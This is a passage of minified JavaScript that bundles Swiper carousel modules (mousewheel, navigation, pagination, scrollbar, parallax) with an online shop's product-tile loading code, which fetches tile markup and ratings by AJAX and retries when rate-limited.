o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))D.splice(0);else if(D.length>=15&&h.time-y.time<500&&y.delta-h.delta>=1&&h.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var C={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(C),x?(C.direction!==x.direction||C.delta>x.delta||C.time>x.time+150)&&i.mousewheel.animateSlider(C):i.mousewheel.animateSlider(C),i.mousewheel.releaseScroll(C))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,s=i.$nextEl,r=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;s?o=s.hasClass(e.params.navigation.hiddenClass):r&&(o=r.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),r&&r.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var s=Object(a.a)(e),r=s.index();r===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(r>=l&&r<=u&&s.addClass(t.bulletActiveClass+"-main"),r===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=d.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var C=(i+1)/o,E=1,x=1;"horizontal"===w?E=C:x=C,n.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var r=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>t&&(r=t);for(var n=0;n<r;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,s=e.trackSize,r=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(e,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===r[0]||e.target===r?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),t.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),e.addEventListener(s.move,this.scrollbar.onDragMove,l),e.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),e.removeEventListener(s.move,this.scrollbar.onDragMove,l),e.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(r.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},40:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,s=Object(a.a)(e),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),c=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));s[0].style.opacity=d}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,s=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),i.transition(s)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},403:function(e,t,i){"use strict";var a,s=i(114),r=i(112),n=0;function o(){document.body.style.removeProperty("overflow"),document.body.style.removeProperty("position"),document.body.style.removeProperty("top"),document.body.style.removeProperty("width"),window.scrollTo(0,n)}function l(e,t){t=t||0;var i=$(e),a=i.attr("data-update-tiles-url");if(!i.hasClass("tile-data-updated")&&!i.hasClass("tile-data-updating")&&null!=a){i.addClass("tile-data-updating");var s=!1,r=$("[data-active-data-messaging]").data("active-data-messaging");r&&r.length>0&&(s=!0);var n=i.find(".tile-body .tile-actions .tile-swatch"),u="true"===$("input[name=enable-PLP-reviews]").val(),c=i.find(".tile-actions-overlay .overlay-body"),d="true"===$("input[name=isPLPPage]").val(),h="true"===$("input[name=isOnPDPPageForRecommendations]").val(),p="true"===$("input[name=enable-add-to-bag]").val(),f="true"===$("input[name=enable-wishlist]").val();i.find(".overlay-close").on("click",(function(){i.find(".tile-actions-overlay").removeClass("overlay-open"),i.find(".add-to-bag-container").removeClass("d-none"),i.find(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),$("body").css("overflow",""),window.innerWidth<992&&o()})),$.ajax({method:"GET",url:a,data:{activeDataEnabled:s}}).done((function(e){if((d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&e.tileSwatchHtml){i.find(".add-to-bag-container").removeClass("d-none");var t=$("<div>").html(e.tileSwatchHtml);t.find('[data-attr="size"] .custom-select-size-text, [data-attr="fit"] .custom-select-size-text').each((function(){var e=$(this),t=e.attr("value");if(t&&(t.includes("_size=&")||t.includes("_fit=&"))){var i=e.attr("data-attr-value"),a=t;t.includes("_size=&")?a=t.replace("_size=&","_size="+i+"&"):t.includes("_fit=&")&&(a=t.replace("_fit=&","_fit="+i+"&")),e.attr("value",a)}}));var a=t.html();c.data("overlay-html",a),c.html(a),i.data("tile-load-success",!0)}u&&e.bvRatingsHtml&&(i.find(".ratings").html(e.bvRatingsHtml),i.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&i.find(".js-tile-active-data-message").html(r);var s=i.find(".add-to-cart"),o=i.find(".quickview");s&&s.length>0&&e.inStock&&(s.removeClass("d-none"),o.addClass("d-none")),n.removeClass("invisible"),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating")})).fail((function(s){if(429===s.status&&t<2){var r=1e3*Math.pow(2,t);return console.warn("Rate limit (429) - retrying in "+r+"ms (attempt "+(t+1)+"/2)"),i.removeClass("tile-data-updating"),void setTimeout((function(){l(e,t+1)}),r)}(d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&(i.find(".add-to-bag-container").removeClass("d-none"),i.data("tile-load-success",!1)),429===s.status?console.error("Rate limit (429) - max retries exhausted for tile:",a):console.error("Error loading tile data:",s.status,s.statusText),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating"),n.removeClass("invisible")}))}}function u(){window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&$(".product-tile").each((function(){var 